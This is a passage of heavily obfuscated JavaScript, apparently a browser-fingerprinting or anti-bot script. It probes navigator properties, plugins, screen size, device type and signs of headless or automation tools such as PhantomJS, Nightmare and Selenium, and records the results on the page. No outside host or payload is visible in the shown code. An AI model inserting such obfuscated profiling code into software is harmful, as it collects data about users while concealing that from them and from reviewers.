'\x65\x26\x48\x42')]]=_0x28a5e0[_0xebe1('0xae', '\x34\x4b\x6e\x48')](_0xdf1bce,_0x28a5e0[_0xebe1('0xaf', '\x28\x4b\x7a\x52')](_0x28a5e0[_0xebe1('0xb0', '\x69\x75\x24\x67')](_0x4821d3,'\x3d'),_0x452fc6[_0xebe1('0xb1', '\x61\x63\x39\x4d')]()));}}catch(_0x3c3fc1){_0x3a560b[_0x3a560b[_0xebe1('0xb2', '\x6b\x26\x44\x75')]]=_0x28a5e0[_0xebe1('0xb3', '\x23\x64\x70\x65')](_0xdf1bce,_0x28a5e0[_0xebe1('0xb4', '\x29\x6d\x66\x7a')](_0x4821d3,_0xebe1('0xb5', '\x61\x63\x39\x4d')));break;}break;}catch(_0x5c9e5f){_0x3a560b[_0x3a560b[_0xebe1('0xb6', '\x64\x37\x54\x47')]]=_0x28a5e0[_0xebe1('0xb7', '\x61\x7a\x29\x48')](_0xdf1bce,_0x28a5e0[_0xebe1('0xb8', '\x41\x5a\x6f\x39')](_0x28a5e0[_0xebe1('0xb9', '\x69\x36\x68\x31')](_0x4821d3,'\x3d'),_0x5c9e5f));}break;case _0xebe1('0xba', '\x65\x26\x48\x42'):try{var _0x54d33e=_0xebe1('0xbb', '\x42\x66\x5b\x76')[_0xebe1('0xbc', '\x69\x75\x24\x67')]('\x7c'),_0x2eb53c=0x0;while(!![]){switch(_0x54d33e[_0x2eb53c++]){case'\x30':var _0xecac02=[];continue;case'\x31':try{var _0x3777f2=_0xd91d6b[_0xebe1('0xbd', '\x5a\x4c\x71\x5b')][_0xebe1('0xbe', '\x7a\x6a\x28\x2a')];if(_0x28a5e0[_0xebe1('0xbf', '\x5a\x5d\x2a\x48')](_0x3777f2,0x0)||_0x28a5e0[_0xebe1('0xc0', '\x49\x30\x51\x52')](_0x3777f2,null)){_0x3a560b[_0x3a560b[_0xebe1('0xad', '\x65\x26\x48\x42')]]=_0x28a5e0[_0xebe1('0xc1', '\x5e\x28\x31\x6b')](_0xdf1bce,_0xebe1('0xc2', '\x5b\x48\x43\x4b'));break;}}catch(_0x1e7492){_0x3a560b[_0x3a560b[_0xebe1('0xc3', '\x30\x4b\x51\x24')]]=_0xdf1bce(_0xebe1('0xc4', '\x41\x30\x46\x79'));break;}continue;case'\x32':for(var _0x266997=0x0;_0x28a5e0[_0xebe1('0xc5', '\x5b\x4e\x5a\x6e')](_0x266997,_0xd91d6b[_0xebe1('0xc6', '\x55\x5a\x78\x79')][_0xebe1('0xb6', '\x64\x37\x54\x47')]);_0x266997++){var _0x24e951=_0xebe1('0xc7', '\x4f\x64\x74\x44')[_0xebe1('0xc8', '\x5e\x42\x26\x37')]('\x7c'),_0x409d6b=0x0;while(!![]){switch(_0x24e951[_0x409d6b++]){case'\x30':if(_0x28a5e0[_0xebe1('0xc9', '\x69\x75\x24\x67')](typeof _0x1f3734,_0xebe1('0xca', '\x6a\x6b\x45\x75'))){_0x321ac6=_0xebe1('0xcb', '\x5e\x28\x31\x6b');}else if(_0x28a5e0[_0xebe1('0xcc', '\x62\x63\x48\x6f')](_0x1f3734[_0xebe1('0x6d', '\x30\x4b\x51\x24')]('\x2e')[_0xebe1('0xcd', '\x23\x64\x70\x65')],0x1)){_0x321ac6=_0x1f3734[_0xebe1('0x90', '\x6a\x40\x30\x6e')]('\x2e')[_0xebe1('0xce', '\x61\x63\x39\x4d')]();}continue;case'\x31':if(_0x28a5e0[_0xebe1('0xcf', '\x30\x4b\x51\x24')](typeof _0xd91d6b[_0xebe1('0xd0', '\x6a\x40\x30\x6e')][_0x266997],_0xebe1('0xd1', '\x69\x78\x73\x34'))){_0x3a560b[_0x3a560b[_0xebe1('0x39', '\x5b\x2a\x5d\x30')]]=_0x28a5e0[_0xebe1('0xd2', '\x28\x4b\x7a\x52')](_0xdf1bce,_0xebe1('0xd3', '\x69\x30\x63\x29'));break;}continue;case'\x32':if(_0x28a5e0[_0xebe1('0xd4', '\x73\x57\x70\x7a')](_0xecac02[_0xebe1('0xd5', '\x37\x46\x68\x52')](_0x321ac6),0x0)){_0xecac02[_0xebe1('0xd6', '\x50\x4b\x21\x33')](_0x321ac6);}continue;case'\x33':var _0x1f3734=_0xd91d6b[_0xebe1('0xd7', '\x69\x30\x63\x29')][_0x266997][_0xebe1('0xd8', '\x6a\x40\x30\x6e')];continue;case'\x34':var _0x321ac6=_0xebe1('0xd9', '\x73\x57\x70\x7a');continue;}break;}}continue;case'\x33':for(var _0x266997=0x0;_0x28a5e0[_0xebe1('0xda', '\x5a\x6f\x75\x58')](_0x266997,_0xecac02[_0xebe1('0xb6', '\x64\x37\x54\x47')]);_0x266997++){_0x3a560b[_0x3a560b[_0xebe1('0xdb', '\x69\x30\x63\x29')]]=_0x28a5e0[_0xebe1('0xdc', '\x50\x59\x71\x4d')](_0xdf1bce,_0x28a5e0[_0xebe1('0xdd', '\x30\x4b\x51\x24')](_0xebe1('0xde', '\x64\x37\x54\x47'),_0xecac02[_0x266997]));}continue;case'\x34':try{_0x266997=_0xecac02[_0xebe1('0xdf', '\x50\x4b\x21\x33')]('\x69');}catch(_0x44ca5f){_0x3a560b[_0x3a560b[_0xebe1('0x4d', '\x5e\x28\x31\x6b')]]=_0xdf1bce(_0xebe1('0xe0', '\x69\x78\x73\x34'));break;}continue;}break;}}catch(_0x1880a6){_0x3a560b[_0x3a560b[_0xebe1('0xe1', '\x62\x63\x48\x6f')]]=_0x28a5e0[_0xebe1('0xe2', '\x65\x56\x67\x26')](_0xdf1bce,_0xebe1('0xe3', '\x69\x78\x73\x34')+_0x1880a6);}break;case _0xebe1('0xe4', '\x5b\x48\x43\x4b'):if(_0x28a5e0[_0xebe1('0xe5', '\x56\x66\x62\x54')](_0x4821d3,_0xebe1('0xe6', '\x42\x66\x5b\x76'))){try{var _0x12e400='';var _0x12f41c=navigator[_0xebe1('0xe7', '\x58\x6a\x71\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xebe1('0xe8', '\x30\x4b\x51\x24')](_0x12f41c)){_0x12e400=_0xebe1('0xe9', '\x65\x26\x48\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xebe1('0xea', '\x5a\x5d\x2a\x48')](_0x12f41c)){_0x12e400=_0xebe1('0xeb', '\x23\x64\x70\x65');}else{_0x12e400=_0xebe1('0xec', '\x23\x64\x70\x65');}_0x3a560b[_0x3a560b[_0xebe1('0xed', '\x45\x53\x66\x4d')]]=_0x28a5e0[_0xebe1('0xee', '\x65\x26\x48\x42')](_0xdf1bce,_0x28a5e0[_0xebe1('0xef', '\x56\x66\x62\x54')](_0x28a5e0[_0xebe1('0xf0', '\x69\x36\x68\x31')](_0x4821d3,'\x3d'),_0x12e400));}catch(_0x3ced96){_0x3a560b[_0x3a560b[_0xebe1('0xf1', '\x4b\x31\x6f\x55')]]=_0x28a5e0[_0xebe1('0xf2', '\x5b\x2a\x5d\x30')](_0xdf1bce,_0x28a5e0[_0xebe1('0xf3', '\x5b\x48\x43\x4b')](_0x28a5e0[_0xebe1('0xf4', '\x65\x56\x67\x26')](_0x4821d3,_0xebe1('0xf5', '\x50\x59\x71\x4d')),_0x3ced96[_0xebe1('0xf6', '\x2a\x21\x29\x5d')]()));}}break;}_0x28a5e0[_0xebe1('0xf7', '\x58\x6a\x71\x55')](_0x49e95c);}continue;case'\x32':var _0x749f1e=_0xebe1('0xf8', '\x30\x4b\x51\x24');continue;case'\x33':while(--_0x503e55){_0x749f1e=_0x28a5e0[_0xebe1('0xf9', '\x29\x6d\x66\x7a')](_0x749f1e[_0xebe1('0xfa', '\x5a\x4c\x71\x5b')](0x1),_0x749f1e[0x0]);}continue;case'\x34':var _0x107b09=_0x749f1e;continue;case'\x35':var _0x503e55=0x6;continue;case'\x36':var _0x452fc6='';continue;case'\x37':return _0x3a560b[_0xebe1('0xfb', '\x5a\x5d\x2a\x48')]();continue;case'\x38':var _0x3a560b=new Array();continue;case'\x39':while(--_0x381e96){_0x107b09=_0x28a5e0[_0xebe1('0xfc', '\x65\x26\x48\x42')](_0x107b09[_0xebe1('0xfd', '\x5e\x42\x26\x37')](0x1),_0x107b09[0x0]);}continue;}break;}}var _0x123a2b=[[_0xebe1('0x6', '\x37\x46\x68\x52'),_0xebe1('0xfe', '\x5a\x4c\x71\x5b'),function(){return navigator;}],[_0xebe1('0xff', '\x65\x26\x48\x42'),_0xebe1('0x100', '\x5a\x5d\x2a\x48'),function(){return navigator[_0xebe1('0x101', '\x69\x78\x73\x34')];}],[_0xebe1('0x102', '\x45\x53\x66\x4d'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return navigator[_0xebe1('0x104', '\x42\x66\x5b\x76')];}],[_0xebe1('0x105', '\x50\x59\x71\x4d'),_0xebe1('0x106', '\x5b\x48\x43\x4b'),function(){return navigator[_0xebe1('0x107', '\x45\x79\x65\x39')][_0xebe1('0x108', '\x4f\x64\x74\x44')]==0x0;}],[_0xebe1('0x109', '\x41\x5a\x6f\x39'),_0xebe1('0x10a', '\x4b\x31\x6f\x55'),function(){return navigator[_0xebe1('0x10b', '\x5a\x5d\x2a\x48')];}],[_0xebe1('0x10c', '\x45\x79\x65\x39'),_0xebe1('0x10d', '\x5e\x28\x31\x6b'),function(){return navigator[_0xebe1('0x10e', '\x41\x34\x53\x5a')];}],[_0xebe1('0x10f', '\x41\x5a\x6f\x39'),_0xebe1('0x110', '\x41\x5a\x6f\x39'),function(){}],[_0xebe1('0x111', '\x50\x4b\x21\x33'),_0xebe1('0x112', '\x6a\x40\x30\x6e'),function(){var _0xd68c58=ActiveXObject;return _0xd68c58;}],[_0xebe1('0x113', '\x69\x30\x63\x29'),_0xebe1('0x114', '\x5a\x5d\x2a\x48'),function(){var _0x1b3acd=webkitURL;return _0x1b3acd;}],[_0xebe1('0x115', '\x65\x56\x67\x26'),_0xebe1('0x116', '\x5e\x28\x31\x6b'),function(){var _0x148e0f=_phantom;return _0x148e0f;}],[_0xebe1('0x117', '\x49\x30\x51\x52'),_0xebe1('0x116', '\x5e\x28\x31\x6b'),function(){var _0x5aeb47=callPhantom;return _0x5aeb47;}],[_0xebe1('0x118', '\x29\x6d\x66\x7a'),_0xebe1('0x119', '\x76\x6e\x2a\x23'),function(){var _0x4537ea=chrome;return _0x4537ea;}],[_0xebe1('0x11a', '\x5b\x4e\x5a\x6e'),_0xebe1('0x11b', '\x41\x34\x53\x5a'),function(){var _0x6125b2=yandex;return _0x6125b2;}],[_0xebe1('0x11c', '\x73\x57\x70\x7a'),_0xebe1('0x11d', '\x28\x4b\x7a\x52'),function(){var _0x1a7202=opera;return _0x1a7202;}],[_0xebe1('0x11e', '\x69\x30\x63\x29'),_0xebe1('0x11f', '\x37\x46\x68\x52'),function(){var _0x501906=opr;return _0x501906;}],[_0xebe1('0x120', '\x30\x4b\x51\x24'),_0xebe1('0x121', '\x51\x62\x75\x76'),function(){var _0x41afbc=safari;return _0x41afbc;}],[_0xebe1('0x122', '\x5b\x48\x43\x4b'),_0xebe1('0x123', '\x34\x4b\x6e\x48'),function(){var _0x75007=awesomium;return _0x75007;}],[_0xebe1('0x124', '\x28\x4b\x7a\x52'),_0xebe1('0x125', '\x62\x63\x48\x6f'),function(){var _0x4f7f1e=puffinDevice;return _0x4f7f1e;}],[_0xebe1('0x126', '\x5e\x42\x26\x37'),_0xebe1('0x114', '\x5a\x5d\x2a\x48'),function(){var _0x35325e=__nightmare;return _0x35325e;}],[_0xebe1('0x127', '\x4b\x31\x6f\x55'),_0xebe1('0xfe', '\x5a\x4c\x71\x5b'),function(){var _0x1b4469=domAutomation;return _0x1b4469;}],[_0xebe1('0x128', '\x65\x26\x48\x42'),_0xebe1('0x129', '\x5e\x42\x26\x37'),function(){var _0x7a0a8d=domAutomationController;return _0x7a0a8d;}],[_0xebe1('0x12a', '\x5b\x2a\x5d\x30'),_0xebe1('0x12b', '\x29\x6d\x66\x7a'),function(){var _0x194046=_Selenium_IDE_Recorder;return _0x194046;}],[_0xebe1('0x12c', '\x6b\x26\x44\x75'),_0xebe1('0x12d', '\x45\x79\x65\x39'),function(){return document[_0xebe1('0x12e', '\x69\x30\x63\x29')];}],[_0xebe1('0x12f', '\x41\x5a\x6f\x39'),_0xebe1('0x130', '\x50\x4b\x21\x33'),function(){return document[_0xebe1('0x131', '\x45\x79\x65\x39')];}],[_0xebe1('0x132', '\x37\x46\x68\x52'),_0xebe1('0x11d', '\x28\x4b\x7a\x52'),function(){return process[_0xebe1('0x133', '\x69\x75\x24\x67')];}],[_0xebe1('0x134', '\x28\x4b\x7a\x52'),_0xebe1('0x135', '\x69\x78\x73\x34'),function(){return global[_0xebe1('0x136', '\x5e\x28\x31\x6b')];}],[_0xebe1('0x137', '\x5a\x4c\x71\x5b'),_0xebe1('0x138', '\x25\x50\x76\x36'),function(){return global[_0xebe1('0x139', '\x62\x63\x48\x6f')];}],[_0xebe1('0x13a', '\x5e\x28\x31\x6b'),_0xebe1('0x13b', '\x7a\x6a\x28\x2a'),function(){return WebAssembly;}],[_0xebe1('0x13c', '\x5a\x5d\x2a\x48'),_0xebe1('0x13d', '\x58\x6a\x71\x55'),function(){return _0x364eb2[_0xebe1('0x13e', '\x37\x46\x68\x52')](require,'\x66\x73');}],[_0xebe1('0x13f', '\x41\x30\x46\x79'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return _0x364eb2[_0xebe1('0x140', '\x50\x4b\x21\x33')](globalThis,global);}],[_0xebe1('0x141', '\x69\x75\x24\x67'),_0xebe1('0x142', '\x69\x75\x24\x67'),function(){return window[_0xebe1('0x143', '\x62\x63\x48\x6f')]();}],[_0xebe1('0x144', '\x69\x78\x73\x34'),_0xebe1('0x145', '\x4f\x64\x74\x44'),function(){return navigator[_0xebe1('0x146', '\x56\x66\x62\x54')];}],[_0xebe1('0x147', '\x77\x35\x2a\x62'),_0xebe1('0x148', '\x5a\x6f\x75\x58'),function(){return navigator[_0xebe1('0x149', '\x50\x59\x71\x4d')];}],[_0xebe1('0x14a', '\x32\x34\x52\x69'),_0xebe1('0x129', '\x5e\x42\x26\x37'),function(){return navigator[_0xebe1('0x14b', '\x61\x7a\x29\x48')];}],[_0xebe1('0x14c', '\x69\x75\x24\x67'),_0xebe1('0x14d', '\x28\x4b\x7a\x52'),function(){return navigator[_0xebe1('0x14e', '\x5b\x2a\x5d\x30')]=='\x43';}],[_0xebe1('0x14f', '\x50\x59\x71\x4d'),_0xebe1('0x10d', '\x5e\x28\x31\x6b'),function(){window[_0xebe1('0x150', '\x73\x57\x70\x7a')]=Object[_0xebe1('0x151', '\x50\x59\x71\x4d')](window);return window[_0xebe1('0x152', '\x34\x4b\x6e\x48')][_0xebe1('0x153', '\x41\x30\x46\x79')];}],[_0xebe1('0x154', '\x61\x63\x39\x4d'),_0xebe1('0x10a', '\x4b\x31\x6f\x55'),function(){return _0x364eb2[_0xebe1('0x155', '\x73\x57\x70\x7a')](window[_0xebe1('0x156', '\x5e\x28\x31\x6b')],0x0);}],[_0xebe1('0x157', '\x2a\x21\x29\x5d'),_0xebe1('0x158', '\x50\x4b\x21\x33'),function(){return _0x364eb2[_0xebe1('0x159', '\x4f\x64\x74\x44')](window[_0xebe1('0x15a', '\x49\x30\x51\x52')],0x0);}],[_0xebe1('0x15b', '\x61\x7a\x29\x48'),_0xebe1('0x11b', '\x41\x34\x53\x5a'),function(){return window[_0xebe1('0x15c', '\x69\x75\x24\x67')];}],[_0xebe1('0x15d', '\x51\x62\x75\x76'),_0xebe1('0x15e', '\x25\x50\x76\x36'),function(){return window[_0xebe1('0x15f', '\x58\x6a\x71\x55')][_0xebe1('0xb1', '\x61\x63\x39\x4d')]();}],[_0xebe1('0x160', '\x5e\x42\x26\x37'),_0xebe1('0x161', '\x69\x30\x63\x29'),function(){return _0x364eb2[_0xebe1('0x162', '\x6a\x40\x30\x6e')](Boolean,_0x364eb2[_0xebe1('0x163', '\x50\x4b\x21\x33')](typeof process,_0xebe1('0x164', '\x45\x53\x66\x4d'))&&process[_0xebe1('0x165', '\x65\x26\x48\x42')]&&process[_0xebe1('0x166', '\x41\x5a\x6f\x39')][_0xebe1('0x167', '\x69\x30\x63\x29')]);}],[_0xebe1('0x168', '\x61\x7a\x29\x48'),_0xebe1('0x142', '\x69\x75\x24\x67'),function(){return document[_0xebe1('0x169', '\x23\x64\x70\x65')];}],[_0xebe1('0x16a', '\x69\x36\x68\x31'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return eval[_0xebe1('0x16b', '\x30\x4b\x51\x24')]()[_0xebe1('0xbe', '\x7a\x6a\x28\x2a')];}],[_0xebe1('0x16c', '\x77\x35\x2a\x62'),_0xebe1('0x16d', '\x26\x34\x64\x73'),function(){return navigator[_0xebe1('0x16e', '\x5e\x28\x31\x6b')][_0xebe1('0x16f', '\x64\x37\x54\x47')];}],[_0xebe1('0x170', '\x50\x59\x71\x4d'),_0xebe1('0x171', '\x69\x30\x63\x29'),function(){return deviceType;}],[_0xebe1('0x172', '\x69\x78\x73\x34'),_0xebe1('0x173', '\x5a\x4c\x71\x5b'),function(){return screen[_0xebe1('0x174', '\x7a\x6a\x28\x2a')];}],[_0xebe1('0x175', '\x6a\x6b\x45\x75'),_0xebe1('0x176', '\x50\x59\x71\x4d'),function(){return screen[_0xebe1('0x177', '\x5a\x6f\x75\x58')];}],[_0xebe1('0x178', '\x69\x75\x24\x67'),_0xebe1('0x179', '\x6a\x6b\x45\x75'),function(){var _0x1004cc=eoapi;return _0x1004cc;}],[_0xebe1('0x17a', '\x73\x57\x70\x7a'),_0xebe1('0x17b', '\x32\x34\x52\x69'),function(){var _0x338f50=eoapi_VerifyThis;return _0x338f50;}],[_0xebe1('0x17c', '\x51\x62\x75\x76'),_0xebe1('0x17d', '\x50\x59\x71\x4d'),function(){var _0x268d40=eoapi_extInvoke;return _0x268d40;}],[_0xebe1('0x17e', '\x50\x59\x71\x4d'),_0xebe1('0x17f', '\x77\x35\x2a\x62'),function(){var _0x2b2e1b=eoWebBrowserDispatcher;return _0x2b2e1b;}],[_0xebe1('0x180', '\x56\x66\x62\x54'),_0xebe1('0x181', '\x6b\x26\x44\x75'),function(){return window[_0xebe1('0x182', '\x5a\x6f\x75\x58')];}],[_0xebe1('0x183', '\x4b\x31\x6f\x55'),_0xebe1('0x184', '\x5a\x6f\x75\x58'),function(){return _0x364eb2[_0xebe1('0x185', '\x50\x59\x71\x4d')](navigator[_0xebe1('0x186', '\x64\x37\x54\x47')][_0xebe1('0x153', '\x41\x30\x46\x79')],0x2);}],[_0xebe1('0x187', '\x65\x56\x67\x26'),_0xebe1('0x188', '\x4f\x64\x74\x44'),function(){return _0x364eb2[_0xebe1('0x189', '\x69\x75\x24\x67')](navigator[_0xebe1('0x18a', '\x69\x36\x68\x31')][_0xebe1('0x91', '\x61\x7a\x29\x48')],0x2);}],[_0xebe1('0x18b', '\x69\x78\x73\x34'),_0xebe1('0x18c', '\x5b\x48\x43\x4b'),function(){return window[_0xebe1('0x18d', '\x45\x53\x66\x4d')];}],[_0xebe1('0x18e', '\x5b\x2a\x5d\x30'),_0xebe1('0x18f', '\x37\x46\x68\x52'),function(){return navigator[_0xebe1('0x190', '\x5e\x28\x31\x6b')][_0xebe1('0x191', '\x61\x63\x39\x4d')][0x0][_0xebe1('0x192', '\x5b\x4e\x5a\x6e')];}],[_0xebe1('0x193', '\x30\x4b\x51\x24'),_0xebe1('0x194', '\x7a\x6a\x28\x2a'),function(){return navigator[_0xebe1('0x195', '\x32\x34\x52\x69')][_0xebe1('0x196', '\x5b\x4e\x5a\x6e')][0x1][_0xebe1('0x197', '\x5a\x5d\x2a\x48')];}],[_0xebe1('0x198', '\x5a\x6f\x75\x58'),_0xebe1('0x199', '\x76\x6e\x2a\x23'),function(){return navigator[_0xebe1('0x19a', '\x5e\x42\x26\x37')][_0xebe1('0x19b', '\x4b\x31\x6f\x55')][0x2][_0xebe1('0x19c', '\x41\x5a\x6f\x39')];}],[_0xebe1('0x19d', '\x7a\x6a\x28\x2a'),_0xebe1('0x19e', '\x26\x34\x64\x73'),function(){return navigator[_0xebe1('0x19f', '\x30\x4b\x51\x24')][_0xebe1('0x1a0', '\x5b\x48\x43\x4b')];}],[_0xebe1('0x1a1', '\x5a\x4c\x71\x5b'),_0xebe1('0x121', '\x51\x62\x75\x76'),function(){return navigator[_0xebe1('0x1a2', '\x26\x34\x64\x73')];}],[_0xebe1('0x1a3', '\x6a\x6b\x45\x75'),_0xebe1('0x161', '\x69\x30\x63\x29'),function(){return navigator[_0xebe1('0x1a4', '\x5a\x5d\x2a\x48')][_0xebe1('0x1a5', '\x51\x62\x75\x76')];}],[_0xebe1('0x1a6', '\x51\x62\x75\x76'),_0xebe1('0x1a7', '\x61\x7a\x29\x48'),function(){return navigator[_0xebe1('0x1a8', '\x69\x78\x73\x34')][_0xebe1('0x1a9', '\x50\x4b\x21\x33')];}]];try{var _0x5857ab=_0xebe1('0x1aa', '\x26\x34\x64\x73')[_0xebe1('0x1ab', '\x50\x4b\x21\x33')]('\x7c'),_0x5941a7=0x0;while(!![]){switch(_0x5857ab[_0x5941a7++]){case'\x30':_0x3f5ddb(_0x364eb2[_0xebe1('0x1ac', '\x5e\x42\x26\x37')](_0x472b24,_0x123a2b));continue;case'\x31':if(_0x360268){_0x123a2b[_0xebe1('0x1ad', '\x76\x6e\x2a\x23')]([_0x360268,_0xebe1('0xa3', '\x30\x4b\x51\x24')]);_0x3f5ddb(_0x364eb2[_0xebe1('0x1ae', '\x65\x56\x67\x26')](_0x472b24,_0x123a2b));}continue;case'\x32':if(!_0x132a38[_0xebe1('0x1af', '\x26\x34\x64\x73')])_0x132a38[_0xebe1('0x1b0', '\x61\x7a\x29\x48')]=_0x46a54c;continue;case'\x33':_0x20bb6c[_0xebe1('0x1b1', '\x56\x66\x62\x54')](_0xebe1('0x1b2', '\x5e\x42\x26\x37'))[_0xebe1('0x1b3', '\x42\x66\x5b\x76')]=_0x364eb2[_0xebe1('0x1b4', '\x30\x4b\x51\x24')](_0xebe1('0x1b5', '\x77\x35\x2a\x62'),_0x132a38[_0xebe1('0x1b6', '\x73\x57\x70\x7a')][_0xebe1('0x1b7', '\x29\x6d\x66\x7a')]());continue;case'\x34':if(_0x2288b3){try{_0x2a8d7c[_0xebe1('0x1b8', '\x45\x53\x66\x4d')]=_0x364eb2[_0xebe1('0x1b9', '\x49\x30\x51\x52')](_0x26e0b8,_0x2288b3);}catch(_0x723ed8){}}continue;case'\x35':for(var _0x29c1e5=0x5;_0x29c1e5<_0x5e7c89[_0xebe1('0x1ba', '\x25\x50\x76\x36')];_0x29c1e5++){_0x1ade5f+=_0x5e7c89[_0x29c1e5];}continue;case'\x36':var _0x1ade5f='';continue;case'\x37':_0x364eb2[_0xebe1('0x1bb', '\x6a\x6b\x45\x75')](_0x49e95c);continue;case'\x38':_0x123a2b[_0xebe1('0xd6', '\x50\x4b\x21\x33')]([_0x364eb2[_0xebe1('0x1bc', '\x4f\x64\x74\x44')](_0x364eb2[_0xebe1('0x1bd', '\x5e\x28\x31\x6b')]('\x27'+_0x49bf7a,'\x27'),_0xebe1('0x1be', '\x69\x78\x73\x34')),_0xebe1('0x173', '\x5a\x4c\x71\x5b'),function(){return _0x49bf7a[_0xebe1('0x1bf', '\x41\x5a\x6f\x39')]();}]);continue;case'\x39':var _0x1ce49d='';continue;case'\x31\x30':for(var _0x3954dd=0x0;_0x3954dd<0x5;_0x3954dd++){_0x1ce49d+=_0x5e7c89[_0x3954dd];}continue;case'\x31\x31':var _0x5e7c89=_0xebe1('0x1c0', '\x45\x53\x66\x4d');continue;case'\x31\x32':var _0x49bf7a=_0xebe1('0x1c1', '\x7a\x6a\x28\x2a');continue;}break;}}catch(_0x5ced70){_0x20bb6c[_0xebe1('0x1c2', '\x5b\x2a\x5d\x30')](_0xebe1('0x1c3', '\x5a\x4c\x71\x5b'))[_0xebe1('0x1c4', '\x37\x46\x68\x52')]=_0xebe1('0x1c5', '\x37\x46\x68\x52')+_0x132a38[_0xebe1('0x1c6', '\x55\x5a\x78\x79')](_0x5ced70[_0xebe1('0x1c7', '\x56\x66\x62\x54')]);}finally{if(_0x2288b3)_0x2a8d7c[_0xebe1('0x1c8', '\x65\x56\x67\x26')]=_0x2288b3;}}());